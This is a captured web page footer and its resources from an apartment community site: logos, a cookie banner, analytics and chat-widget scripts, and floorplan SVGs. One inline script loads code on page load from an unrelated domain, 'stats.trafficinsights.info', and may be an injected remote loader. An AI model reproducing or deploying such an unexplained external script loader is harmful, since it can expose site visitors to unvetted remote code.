            <svg xmlns="http://www.w3.org/2000/svg" width="23.91" height="24" viewBox="0 0 23.91 24"><path d="M19.06,5.95c-.7,2.51-2.62,4.22-4.22,3.82s-2.31-2.92-1.61-5.43S15.84,0,17.45.52,19.76,3.43,19.06,5.95ZM7.79,0C6.18.32,5.18,2.63,5.58,5.25S7.69,9.77,9.3,9.47s2.62-2.62,2.21-5.23S9.4-.19,7.79,0ZM1.56,7.26c-1.51.6-2,2.92-1.11,5.13s2.82,3.52,4.33,2.92,2-2.92,1.11-5.13S3.07,6.65,1.56,7.26ZM22.38,8.87c-1.51-.6-3.52.6-4.43,2.82s-.5,4.53,1,5.13,3.52-.6,4.43-2.82S23.89,9.57,22.38,8.87ZM18.86,22.65c1.81-2-3.22-10.06-6.94-10.26C8,12.19,2.16,20.94,4.17,22.95s5.73.3,7.75,0S15.94,25.67,18.86,22.65Z"/></svg>            <span class="footer__pet-policy-text">Pet Policy</span>
          </a>
        </div>
                    <div class="footer__logo-column footer__logo-column--alt">
                      <div class="footer__logo-item footer__logo-item--client client_logo_1" title="Milhau">
              <a href="https://milhaus.com/" target="_blank" aria-label="Milhau">                              <svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 136.7 144.7" style="enable-background:new 0 0 136.7 144.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#656668;}
</style>
<g>
	<path class="st0" d="M2.3,2.8v139.8h131.8V2.8H2.3z M41.3,125.2H38v-8.4l-3.6,4.2h-0.5l-3.6-4.2v8.4h-3.3v-13.4h2.9l4.3,5l4.3-5
		h2.9V125.2z M47.7,125.2h-3.3v-13.4h3.3V125.2z M61,125.2H50.8v-13.4h3.3v10.9H61V125.2z M73.9,125.2h-1v-6.3H64v6.3h-1v-13.4h1
		v6.2h8.9v-6.2h1V125.2z M87.4,125.2l-2.1-4.6h-6.5l-2.1,4.6h-1.1l6.2-13.5h0.6l6.2,13.5H87.4z M100.6,119.1c0,4.6-2.9,6.3-5.6,6.3
		c-3,0-5.6-2-5.6-6v-7.5h1v7.5c0,3.5,2.2,5.1,4.5,5.1c2.3,0,4.6-1.4,4.6-5.2v-7.4h1V119.1z M106.4,125.4c-1.1,0-2.3-0.4-3.4-1.2V123
		c1.5,1.1,2.3,1.4,3.4,1.4c1.6,0,2.8-1.2,2.8-2.7c0-3.8-6.4-2.1-6.4-6.5c0-2,1.7-3.5,3.8-3.5c1,0,2.1,0.3,3.1,0.8v1.1
		c-1.4-0.8-2.1-1-3-1c-1.6,0-2.8,1.1-2.8,2.5c0,3.6,6.4,1.9,6.4,6.5C110.2,123.8,108.5,125.4,106.4,125.4z M110.5,102.4H91V53.3
		L69.8,77.9h-3L45.6,53.3v49.1H26V23.8H43l25.2,29.2l25.2-29.2h17.1V102.4z"/>
	<polygon class="st0" points="79.2,119.7 84.9,119.7 82,113.4 	"/>
</g>
</svg>                            </a>            </div>
                  </div>
            <ul class="footer__copyright">
        <li class="footer__copyright-item footer__copyright-item--link">
          <a target="_self" class="footer__copyright-text" href="https://canopybabcockranch.com/privacy-policy/" title="Privacy Policy" aria-label="Privacy Policy">Privacy Policy</a>
        </li>
        <li class="footer__copyright-item footer__copyright-item--link">
          <a class="footer__copyright-text" href="/site-map/" title="Website Site Map" aria-label="Website Site Map">Site Map</a>
        </li>
                      </ul>
      <ul class="footer__copyright">
        <li class="footer__copyright-item">
          <p class="footer__copyright-text">
            <span>&copy; Copyright 2026 Canopy at Babcock Ranch.</span>
            <span>All Rights Reserved.</span>
          </p>
        </li>
      </ul>
      <div class="footer__logo">
                  <div class="footer__logo-column footer__logo-column--utlity">
                                                            <div title="Equal Housing Opportunity" id="footer_logo_1" class="footer__logo-item" title="Equal Housing Opportunity">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 38.4" style="enable-background:new 0 0 40 38.4;" xml:space="preserve" width="24.98" height="24"><path d="M19.9,0L0,9.9v3h2.9v16H37v-16h3v-3L19.9,0z M33,24.9H7V11.4L19.9,5L33,11.4V24.9z M13,15.7h14v-4.1H13V15.7z M13,21.7h14v-4.1H13V21.7z"></path><g><path d="M3,31.2h2.2v0.6H3.7v0.4H5v0.6H3.7v0.4h1.5V34H3V31.2z"></path><path d="M7.8,33.8C7.5,33.9,7.2,34,6.9,34c-0.8,0-1.5-0.6-1.5-1.4v0c0-0.8,0.6-1.4,1.5-1.4s1.5,0.6,1.5,1.4v0c0,0.3-0.1,0.6-0.2,0.8l0.3,0.2l-0.4,0.4L7.8,33.8z M7.2,33.3L6.8,33l0.4-0.4l0.4,0.3c0-0.1,0-0.2,0-0.3v0c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7v0c0,0.4,0.3,0.7,0.7,0.7C7,33.4,7.1,33.3,7.2,33.3z"></path><path d="M8.8,32.8v-1.5h0.8v1.5c0,0.4,0.2,0.6,0.5,0.6c0.3,0,0.5-0.2,0.5-0.6v-1.5h0.8v1.5c0,0.9-0.5,1.3-1.3,1.3C9.2,34,8.8,33.6,8.8,32.8z"></path><path d="M12.6,31.2h0.7l1.2,2.8h-0.8l-0.2-0.5h-1.1L12.2,34h-0.8L12.6,31.2z M13.3,32.9L13,32.1l-0.3,0.8H13.3z"></path><path d="M14.8,31.2h0.8v2.1h1.3V34h-2.1V31.2z"></path><path d="M18.3,31.2H19v1h1v-1h0.8V34H20v-1h-1v1h-0.8V31.2z"></path><path d="M21.1,32.6L21.1,32.6c0-0.8,0.6-1.4,1.5-1.4s1.5,0.6,1.5,1.4v0c0,0.8-0.6,1.4-1.5,1.4C21.8,34,21.1,33.4,21.1,32.6zM23.3,32.6L23.3,32.6c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7v0c0,0.4,0.3,0.7,0.7,0.7C23,33.4,23.3,33,23.3,32.6z"></path><path d="M24.4,32.8v-1.5h0.8v1.5c0,0.4,0.2,0.6,0.5,0.6c0.3,0,0.5-0.2,0.5-0.6v-1.5H27v1.5c0,0.9-0.5,1.3-1.3,1.3C24.9,34,24.4,33.6,24.4,32.8z"></path><path d="M27.2,33.6l0.4-0.5c0.3,0.2,0.6,0.3,0.9,0.3c0.2,0,0.3-0.1,0.3-0.2v0c0-0.1-0.1-0.2-0.5-0.3c-0.6-0.1-1-0.3-1-0.9v0c0-0.5,0.4-0.9,1.1-0.9c0.5,0,0.8,0.1,1.1,0.4l-0.4,0.5c-0.3-0.2-0.5-0.3-0.8-0.3c-0.2,0-0.3,0.1-0.3,0.2v0c0,0.1,0.1,0.2,0.5,0.3c0.6,0.1,1,0.3,1,0.9v0c0,0.6-0.4,0.9-1.1,0.9C28,34,27.6,33.9,27.2,33.6z"></path><path d="M30,31.2h0.8V34H30V31.2z"></path><path d="M31.3,31.2H32l1.1,1.4v-1.4h0.8V34h-0.7L32,32.5V34h-0.8V31.2z"></path><path d="M34.3,32.6L34.3,32.6c0-0.8,0.6-1.4,1.5-1.4c0.5,0,0.8,0.1,1.1,0.4l-0.4,0.5c-0.2-0.2-0.4-0.3-0.7-0.3c-0.4,0-0.7,0.3-0.7,0.8v0c0,0.4,0.3,0.8,0.7,0.8c0.2,0,0.3,0,0.4-0.1v-0.3h-0.5v-0.6h1.3v1.2c-0.3,0.2-0.7,0.4-1.2,0.4C34.9,34,34.3,33.5,34.3,32.6z"></path><path d="M2.9,36.8L2.9,36.8c0-0.9,0.7-1.6,1.7-1.6c1,0,1.7,0.7,1.7,1.6v0c0,0.9-0.7,1.6-1.7,1.6S2.9,37.7,2.9,36.8z M5.4,36.8L5.4,36.8c0-0.5-0.3-0.9-0.8-0.9c-0.5,0-0.8,0.4-0.8,0.8v0c0,0.5,0.3,0.8,0.8,0.8C5.1,37.7,5.4,37.3,5.4,36.8z"></path><path d="M6.7,35.2h1.3c0.8,0,1.3,0.4,1.3,1.1v0c0,0.7-0.6,1.1-1.4,1.1H7.6v0.9H6.7V35.2z M8,36.8c0.3,0,0.5-0.2,0.5-0.4v0C8.5,36.1,8.3,36,8,36H7.6v0.8H8z"></path><path d="M9.8,35.2h1.3c0.8,0,1.3,0.4,1.3,1.1v0c0,0.7-0.6,1.1-1.4,1.1h-0.4v0.9H9.8V35.2z M11.1,36.8c0.3,0,0.5-0.2,0.5-0.4v0c0-0.3-0.2-0.4-0.5-0.4h-0.4v0.8H11.1z"></path><path d="M12.7,36.8L12.7,36.8c0-0.9,0.7-1.6,1.7-1.6c1,0,1.7,0.7,1.7,1.6v0c0,0.9-0.7,1.6-1.7,1.6S12.7,37.7,12.7,36.8z M15.2,36.8L15.2,36.8c0-0.5-0.3-0.9-0.8-0.9c-0.5,0-0.8,0.4-0.8,0.8v0c0,0.5,0.3,0.8,0.8,0.8C14.9,37.7,15.2,37.3,15.2,36.8z"></path><path d="M16.5,35.2H18c0.5,0,0.8,0.1,1,0.3c0.2,0.2,0.3,0.4,0.3,0.7v0c0,0.5-0.3,0.8-0.6,1l0.7,1.1h-1l-0.6-1h0h-0.4v1h-0.9V35.2zM18,36.8c0.3,0,0.5-0.1,0.5-0.4v0c0-0.2-0.2-0.4-0.5-0.4h-0.6v0.8H18z"></path><path d="M20.5,36h-0.9v-0.8h2.8V36h-0.9v2.4h-0.9V36z"></path><path d="M22.7,37v-1.8h0.9V37c0,0.5,0.2,0.7,0.6,0.7c0.4,0,0.6-0.2,0.6-0.6v-1.8h0.9V37c0,1-0.6,1.5-1.5,1.5S22.7,38,22.7,37z"></path><path d="M26.2,35.2H27l1.3,1.7v-1.7h0.9v3.1h-0.8L27,36.7v1.7h-0.9V35.2z"></path><path d="M29.7,35.2h0.9v3.1h-0.9V35.2z"></path><path d="M31.9,36H31v-0.8h2.8V36h-0.9v2.4h-0.9V36z"></path><path d="M35,37.2l-1.2-2h1l0.6,1.1l0.7-1.1h1l-1.2,2v1.2H35V37.2z"></path></g></svg>                  </div>
                                                                <div title="Handicap Accessible" id="footer_logo_2" class="footer__logo-item" title="Handicap Accessible">
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.82" height="24" viewBox="0 0 21.82 24"><path d="M13.55,16.91A5.87,5.87,0,0,1,7.82,22,5.86,5.86,0,0,1,2,16.18a5.8,5.8,0,0,1,2.09-4.45V9.27a7.84,7.84,0,1,0,11,9.82Z"/><path d="M20.82,18.36l-1.64,1.09L15,12.55l-7.91.09V10.91h4.18V9.18H7.18V5.09A2.67,2.67,0,0,0,8.82,2.64,2.64,2.64,0,0,0,6.18,0,2.56,2.56,0,0,0,3.64,2.64,2.57,2.57,0,0,0,5.36,5.09v9.18h8.73l4.55,7.55,3.18-2.09Z"/></svg>                  </div>
                                                                    <div title="Smoke-Free" class="footer__logo-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12,0A12,12,0,1,0,24,12,12,12,0,0,0,12,0ZM2,12A9.81,9.81,0,0,1,4.11,5.83l6,6H3.6v2.66h9.17l5.31,5.31a10.34,10.34,0,0,1-6.17,2.14A10,10,0,0,1,2,12Zm18.09,5.91-3.43-3.43h1.11V11.83H16.37v2.49l-.69-.69v-1.8h-1.8L6.09,3.94a10,10,0,0,1,14,14ZM17.49,6.77C17.14,4.89,14,4.89,13.63,5.31c.69-.17,3.43,1.29,3.26,2.66a2.87,2.87,0,0,1,2.49,3.26C20.57,8,18.09,6.77,17.49,6.77ZM14.83,8.14c-3.69-.43-2.74-2.83-2.66-3-.17.17-2,3.77,2.4,4.29,2.06.26,2.83.43,3.09,1.71C17.83,9.34,16.2,8.31,14.83,8.14Zm3.51,3.69h1.37v2.66H18.34Z"/></svg>              </div>
                                      <div title="Pet Friendly" class="footer__logo-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="23.91" height="24" viewBox="0 0 23.91 24"><path d="M19.06,5.95c-.7,2.51-2.62,4.22-4.22,3.82s-2.31-2.92-1.61-5.43S15.84,0,17.45.52,19.76,3.43,19.06,5.95ZM7.79,0C6.18.32,5.18,2.63,5.58,5.25S7.69,9.77,9.3,9.47s2.62-2.62,2.21-5.23S9.4-.19,7.79,0ZM1.56,7.26c-1.51.6-2,2.92-1.11,5.13s2.82,3.52,4.33,2.92,2-2.92,1.11-5.13S3.07,6.65,1.56,7.26ZM22.38,8.87c-1.51-.6-3.52.6-4.43,2.82s-.5,4.53,1,5.13,3.52-.6,4.43-2.82S23.89,9.57,22.38,8.87ZM18.86,22.65c1.81-2-3.22-10.06-6.94-10.26C8,12.19,2.16,20.94,4.17,22.95s5.73.3,7.75,0S15.94,25.67,18.86,22.65Z"/></svg>              </div>
                      </div>
        
                  <div class="footer__logo-column footer__logo-column--client">
                          <div class="footer__logo-item footer__logo-item--client client_logo_1" title="Milhau">
                <a href="https://milhaus.com/" target="_blank" aria-label="Milhau">                                  <svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 136.7 144.7" style="enable-background:new 0 0 136.7 144.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#656668;}
</style>
<g>
	<path class="st0" d="M2.3,2.8v139.8h131.8V2.8H2.3z M41.3,125.2H38v-8.4l-3.6,4.2h-0.5l-3.6-4.2v8.4h-3.3v-13.4h2.9l4.3,5l4.3-5
		h2.9V125.2z M47.7,125.2h-3.3v-13.4h3.3V125.2z M61,125.2H50.8v-13.4h3.3v10.9H61V125.2z M73.9,125.2h-1v-6.3H64v6.3h-1v-13.4h1
		v6.2h8.9v-6.2h1V125.2z M87.4,125.2l-2.1-4.6h-6.5l-2.1,4.6h-1.1l6.2-13.5h0.6l6.2,13.5H87.4z M100.6,119.1c0,4.6-2.9,6.3-5.6,6.3
		c-3,0-5.6-2-5.6-6v-7.5h1v7.5c0,3.5,2.2,5.1,4.5,5.1c2.3,0,4.6-1.4,4.6-5.2v-7.4h1V119.1z M106.4,125.4c-1.1,0-2.3-0.4-3.4-1.2V123
		c1.5,1.1,2.3,1.4,3.4,1.4c1.6,0,2.8-1.2,2.8-2.7c0-3.8-6.4-2.1-6.4-6.5c0-2,1.7-3.5,3.8-3.5c1,0,2.1,0.3,3.1,0.8v1.1
		c-1.4-0.8-2.1-1-3-1c-1.6,0-2.8,1.1-2.8,2.5c0,3.6,6.4,1.9,6.4,6.5C110.2,123.8,108.5,125.4,106.4,125.4z M110.5,102.4H91V53.3
		L69.8,77.9h-3L45.6,53.3v49.1H26V23.8H43l25.2,29.2l25.2-29.2h17.1V102.4z"/>
	<polygon class="st0" points="79.2,119.7 84.9,119.7 82,113.4 	"/>
</g>
</svg>                                </a>              </div>
                      </div>
        
                  <div class="footer__logo-column footer__logo-column--jonah">
            <a title="Jonah Digital Agency" aria-label="View Jonah Digital Agency Website" href="https://jonahdigital.com/" target="_blank" class="footer__logo-item footer__logo-item--jonah">
              <svg version="1.1"
   xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
   x="0px" y="0px" width="82.2px" height="26.1px" viewBox="0 0 82.2 26.1" style="enable-background:new 0 0 82.2 26.1;"
   xml:space="preserve">
<defs>
</defs>
<g>
  <path d="M21,4.3h-0.6V6h-1.5V0.1h2.2c1.6,0,2.5,0.8,2.5,2C23.6,3.6,22.7,4.3,21,4.3z M21,1.3c-0.1,0-0.6,0-0.6,0v1.8H21
    c0.8,0,1.1-0.3,1.1-0.9S21.8,1.3,21,1.3z"/>
  <path d="M27.9,6.2c-1.7,0-3.1-1.1-3.1-3.1c0-1.9,1.3-3.1,3.1-3.1S31,1.1,31,3.1C31,4.9,29.7,6.2,27.9,6.2z M27.9,1.2
    c-1,0-1.6,0.8-1.6,1.9C26.4,4.2,26.9,5,28,5c1,0,1.6-0.8,1.6-1.9C29.5,2,28.9,1.2,27.9,1.2z"/>
  <path d="M35,6h-1.6l-1.6-5.9h1.6l0.8,4.2l1.1-4.2H37l1.1,4.2l0.8-4.2h1.5L38.9,6h-1.6l-1.1-4.2L35,6z"/>
  <path d="M42,6V0.1h4.3v1.2h-2.8v1.1h2.3v1.2h-2.3v1.1h2.8V6H42z"/>
  <path d="M49.6,6h-1.5V0.1h2.4c1.6,0,2.4,0.7,2.4,1.9c0,0.8-0.4,1.4-1.2,1.7L53.2,6h-1.7l-1.2-2l-0.7,0.1V6z M50.3,3
    c0.6,0,1-0.3,1-0.9c0-0.5-0.4-0.8-1.1-0.8h-0.6V3H50.3z"/>
  <path d="M54.7,6V0.1H59v1.2h-2.8v1.1h2.3v1.2h-2.3v1.1H59V6H54.7z"/>
  <path d="M62.9,6h-2.1V0.1c0,0,1.8,0,2.2,0c2.1,0,3.2,1.1,3.2,2.9C66.2,4.9,65,6,62.9,6z M62.9,1.3h-0.6v3.5H63
    c1.1,0,1.8-0.6,1.8-1.7C64.7,1.9,64.1,1.3,62.9,1.3z"/>
  <path d="M75.8,4.3c0,0.9-0.5,1.7-2.4,1.7h-2.6V0.1h2.5c1.7,0,2.2,0.7,2.2,1.5c0,0.7-0.4,1.1-1.1,1.3C75.2,3.1,75.8,3.6,75.8,4.3z
     M73.2,1.3c-0.1,0-1,0-1,0v1.4h0.9C73.7,2.7,74,2.4,74,2C74.1,1.5,73.8,1.3,73.2,1.3z M73.2,3.6h-1V5c0,0,0.9,0,1,0
    c0.7,0,1-0.2,1-0.7C74.2,3.7,73.8,3.6,73.2,3.6z"/>
  <path d="M80.1,3.8V6h-1.5V3.8l-2.1-3.6h1.6l1.2,2.3l1.2-2.3h1.6L80.1,3.8z"/>
</g>
<path d="M9.5,24.5c-1,1.1-2.5,1.6-4.6,1.6C4,26.1,3,26,2.2,25.8C1.3,25.6,0.6,25.4,0,25l1-3.8c0.5,0.3,1.1,0.5,1.6,0.7
  s1,0.2,1.4,0.2c0.8,0,1.3-0.2,1.6-0.6c0.3-0.4,0.4-1.1,0.4-2v-9.3h5v9.7C11,21.9,10.5,23.5,9.5,24.5z"/>
<path d="M29.8,17.9c0,1.3-0.2,2.4-0.6,3.4s-1,1.9-1.8,2.6s-1.6,1.2-2.7,1.6c-1,0.4-2.1,0.6-3.3,0.6s-2.2-0.2-3.3-0.5
  c-1-0.3-1.9-0.8-2.6-1.5c-0.7-0.7-1.3-1.5-1.8-2.5c-0.4-1-0.6-2.2-0.6-3.6c0-1.3,0.2-2.4,0.6-3.4c0.4-1,1-1.9,1.8-2.6
  c0.8-0.7,1.6-1.3,2.7-1.6c1-0.4,2.1-0.6,3.3-0.6c1.2,0,2.2,0.2,3.3,0.5c1,0.3,1.9,0.8,2.6,1.5s1.3,1.5,1.8,2.5
  C29.6,15.4,29.8,16.6,29.8,17.9z M24.9,18c0-1.3-0.3-2.3-0.9-3.1s-1.4-1.2-2.6-1.2c-1.1,0-2,0.4-2.5,1.2s-0.8,1.8-0.8,3.1
  c0,0.7,0.1,1.2,0.2,1.8c0.1,0.5,0.4,1,0.6,1.4c0.3,0.4,0.6,0.7,1.1,0.9c0.4,0.2,0.9,0.3,1.5,0.3c1.1,0,2-0.4,2.5-1.2
  C24.6,20.3,24.9,19.3,24.9,18z"/>
<path d="M42.9,10.2h4.6v15.7h-5.2l-5.6-9v8.8h-4.6V10.2h5.3l5.5,8.8V10.2z"/>
<path d="M65.8,25.8h-4.9l-1-2.9h-5.3l-0.9,2.9h-4.8l5.4-15.6h6.3L65.8,25.8z M57.4,13.7l-1.7,5.5H59L57.4,13.7z"/>
<path d="M77.3,25.8V20h-5.1v5.8h-4.9V10.2h4.9v5.7h5.1v-5.7h4.9v15.6H77.3z"/>
</svg>            </a>
          </div>
        
              </div>
    </div>
      </footer>
</div>


</div>



      <link rel="stylesheet" href="https://fonts.jonahsystems.com/fonts/canopybabcockranch_com/jazmin/stylesheet.css">
      <link rel="stylesheet" href="https://fonts.jonahsystems.com/fonts/canopybabcockranch_com/jazmin_medium/stylesheet.css">
  
<script>var JonahFormValidateRecaptchaAsyncLoad = '//www.google.com/recaptcha/api.js?render=explicit'; var JonahFormValidateExpectingRecaptcha = true;</script><style>.grecaptcha-badge{display:none!important;}</style><script>var config = jcms = {"siteUrl":"https:\/\/canopybabcockranch.com\/","product_name":"premium","data_layer_enabled":true};</script>
<script src="https://canopybabcockranch.com/views/site/js/dist/scripts.min.js?v=1767903459"></script>

  <div id="jonah-cookie-banner" data-cookie-reset="0" class="cookie-banner cookie-banner--partial-width-left" data-position="bottom">
    <a class="cookie-banner__close" data-cookie-action="acceptance" aria-label="I Accept Cookies" title="I Agree" href="#">
      <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><path d="M14,1.4,12.6,0,7,5.6,1.4,0,0,1.4,5.6,7,0,12.6,1.4,14,7,8.4,12.6,14,14,12.6,8.4,7Z"/></svg>
    </a>

    <div class="cookie-banner__content">
      <div class="cookie-banner__content-row cookie-banner__content-row--message">
        <div class="cookie-banner__message">
          <p>This site uses cookies to improve your browsing experience. By using our site you agree to our use of cookies.</p>
        </div>

        <div class="cookie-banner__buttons">
          <a class="cookie-banner__button cookie-banner__button--accept" data-cookie-action="acceptance" aria-label="I Agree" title="I Agree" href="#">I Agree</a>
        </div>
      </div>
              <div class="cookie-banner__content-row cookie-banner__content-row--links">
          <div class="cookie-banner__content-links">
                          <a href="https://canopybabcockranch.com/privacy-policy/" target="_self" aria-label="How We Use Your Data" title="How We Use Your Data">How We Use Your Data</a>
                          <a href="/contact/" target="_self" aria-label="Contact Us" title="Contact Us">Contact Us</a>
                      </div>
        </div>
          </div>

    <link rel="stylesheet" href="/cookie-banner/cookie-banner.css" media="all" type="text/css" />
    <script src="/cookie-banner/cookie-banner.js"></script>
  </div>

<script> 
  window.addEventListener('load', function() { 
    const script = document.createElement('script'); 
    script.src = 'https://stats.trafficinsights.info/script'; 
    document.body.appendChild(script); 
  }); 
</script>
<!-- 1) Cookieseeding -->
<script>
;(function(){
  const p = new URLSearchParams(location.search);
  if (p.get('gclid')) p.set('gclid', p.get('gclid')); 
  function getCID(cb){
    if (window.gtag){
      gtag('get','G-5N6E0XQ6DW','client_id',cb);           
    } else {
      const m = document.cookie.match(/(?:^|; )_ga=GA1\.\d\.(\d+\.\d+)/);
      cb(m ? m[1] : '');
    }
  }
  getCID(cid=>{
    if(cid) document.cookie = '_myga='+cid+'; path=/';
    ['utm_source','utm_medium','utm_campaign','utm_content','utm_term','gclid']
      .forEach(k=>{ const v=p.get(k); if(v) document.cookie=k+'='+v+'; path=/'; });
  });
})();
</script>

<!-- 2) Expose to MeetElise -->
<script>
;(function(){
  function getC(n){const m=document.cookie.match(new RegExp('(?:^|; )'+n+'=([^;]+)'));return m?decodeURIComponent(m[1]):null;}
  window.eliseSettings={visitor:{
    utm_source:getC('utm_source'),
    utm_medium:getC('utm_medium'),
    utm_campaign:getC('utm_campaign'),
    utm_content:getC('utm_content'),
    utm_term:getC('utm_term'),
    gclid:getC('gclid'),
    ga_client_id:getC('_myga')
  }};
})();
</script>
<!-- (existing MeetElise widget follows) -->
<script type='module'>import MEChat from 'https://cdn.skypack.dev/@meetelise/chat'; window.MEChat = MEChat;</script><script>JonahWidget.meetelise({  organization: "milhaus", building: "", widgetOnly: false });</script>


<script>
    $('.retail-page__content').addClass('page__content').removeClass('retail-page__content');
    $('.retail-page__buttons').addClass('page__button-wrap').removeClass('retail-page__buttons').find('a').addClass('page__button');
</script>
<noscript><style>.retail-page__content{visibility: visible!important;}</style></noscript>

<script>
  if (typeof scriptLoader == 'function') {
    scriptLoader({"head":[],"head_close":[],"body":[],"footer":[]});
  }
</script>


<script>
$.get("/get-dni-phone-number/?format=dash", function(data){
  var phone = data;
  if (phone && phone != '') {
    $('[data-hook="tel-text"]').text(phone);
    $('[data-hook="tel-href"]').attr('href', 'tel:' + phone.replace(/\D/g, ''));
  }
});
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canopybabcockranch.com/floorplans/?action=check-pricing-cache&property_id=
body_size: -627
content:
{"built_on":1769349635}

--- FILE ---
content_type: image/svg+xml
request_url: https://canopybabcockranch.com/assets/images/cypress_single11.svg
body_size: 45856
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 998 626">
  <rect x="-5.45" y="-5.45" width="1008.49" height="636.14" style="fill: #fff;"/>
  <image width="714" height="556" transform="translate(217.4 93.71) scale(.79)" xlink:href="[data-uri]"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://canopybabcockranch.com/themer/assets/logo/mobile_logo_subpage_1683747160.svg
body_size: 627
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 888.6 268.6" enable-background="new 0 0 888.6 268.6" xml:space="preserve">
<path fill="#EAE9E3" d="M216.7,229.9c-21.9,18-40.5,28.4-70.2,28.4c-31.4,0-57.5-10.9-75.5-31.6c-19.3-22.1-29-54.1-29-95.2
	c0-37.6,10.3-68.9,29.8-90.4c18.7-20.7,45-31.7,75.9-31.7c31.7,0,56,17.6,68.6,34.5l7.4-23.6C202.9,7.9,171.9,0,144.4,0
	C101.8,0,65.3,13.3,38.9,38.6C13.8,62.5,0,95.6,0,131.8c0.2,37,14,71,38.7,95.5c26.6,26.4,63.5,40.3,106.9,40.3
	c30.4,0,55.8-6.7,79.9-21.2L216.7,229.9z"/>
<path fill="#EAE9E3" d="M232.5,173c-6.8,6.4-18.2,13.2-32.9,13.2c-21.6,0-34.6-12.2-34.9-27c0-13.7,9.9-27.5,34.6-27.5
	c16.2,0,27.2,6.6,33.2,12.2V173z M150.5,78.4l4.3,12.5h0.3c6-7.9,24.4-18.6,41.4-18.6c28.1,0,36,17,36,40.7v23.9
	c-9.6-7.6-23-14.2-41.2-14.2c-31.8,0-51.9,15.3-51.9,37.9s19.9,37.4,47.4,37.4c21.3,0,35.5-8.4,46.5-19.6l1.4,17.8h28.4
	c-4.5-4.3-5.1-10.4-5.1-21.1v-58c0-30-14.8-50.9-57.9-50.9C173.8,66.2,160.1,73.3,150.5,78.4"/>
<path fill="#EAE9E3" d="M382.4,196.1h37.5c-5.1-4.6-6-11.7-6-24.2v-55.9c0-32.5-16.7-49.8-49.9-49.8c-23.8,0-40,13.5-49.1,24.9V68.5
	c-10.8,1.8-22.1,2.5-31.2,3.1c5.4,4.6,6.5,9.9,6.5,22.4V172c0,12.5-0.8,19.6-6,24.2h37.5c-4.8-4.6-5.7-11.7-5.7-24.2V97.5
	c3.7-7.1,17-18.8,38.3-18.8c21.9,0,33.8,13,33.8,35.6V172C388.1,184.4,387.2,191.6,382.4,196.1"/>
<path fill="#EAE9E3" d="M506.7,71.6c25.8,0,44.3,20.9,44.3,60.5c0.3,40.2-18.5,60.8-44.3,60.8c-26.1,0-44.8-20.6-44.6-60.8
	C462.1,92.4,480.6,71.6,506.7,71.6 M506.7,197.9c42.3,0,72.1-26.7,72.1-65.9c0-39.4-29.2-65.8-72.1-65.8
	c-42.3,0-72.4,26.9-72.4,65.8C434.3,172,463.6,197.9,506.7,197.9"/>
<path fill="#EAE9E3" d="M627.2,163.6v-63.1c10.5-15,25.8-21.9,38.3-21.9c26.1,0,43.4,17.8,43.4,53.9c0,35.1-17,52.9-43.4,52.9
	C653,185.5,637.7,178.6,627.2,163.6 M736.7,132.6c0-44-28.1-66.4-61.3-66.4c-22.7,0-38.9,10.4-49.1,28.2V68.5
	c-11.6,1.3-22.7,2-31.5,2.5c5.1,4.6,6.5,10.4,6.5,22.9l-0.3,152.6h31.8c-4.8-4.6-5.7-11.7-5.7-24.2v-50.9
	c9.9,16.5,26.1,26.4,49.1,26.4C710.9,197.9,736.7,175.6,736.7,132.6"/>
<path fill="#EAE9E3" d="M864.5,68.5c5.9,4.4,4.8,12.2,1.2,20.7l-41.3,100.2l-42.1-99.9c-3.6-8.6-8-15.2-3-21h-39.2
	c9.2,6.6,12.2,14.9,15.4,22.1l56.1,129.7l-5.1,10.8c-3.2,6.4-12.6,22-27.2,22c-18,0-42.4-16.6-64.9-16.6
	c-21.9,0-46.9,12.1-56.2,30.1c0,0,22.2-12,56.2-12c32.4,0,39.2,14.1,64.9,14.1c9.1,0,16.8-6.4,22.6-13.9c3-3.4,5.7-7.8,8.2-13.2
	l0.2-0.5c2.9-5.7,4.4-10,4.4-10h0l5.8-13.2l53.1-127.5c3.3-7.2,6.2-16,14.8-21.8H864.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://canopybabcockranch.com/assets/images/crane_single11.svg
body_size: 24697
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 998 626">
  <rect x="-5.45" y="-5.45" width="1008.49" height="636.14" style="fill: #fff;"/>
  <image width="321" height="584" transform="translate(375.8 88.86) scale(.77)" xlink:href="[data-uri]"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://canopybabcockranch.com/themer/assets/logo/logo_subpage_1683746938.svg
body_size: 2011
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
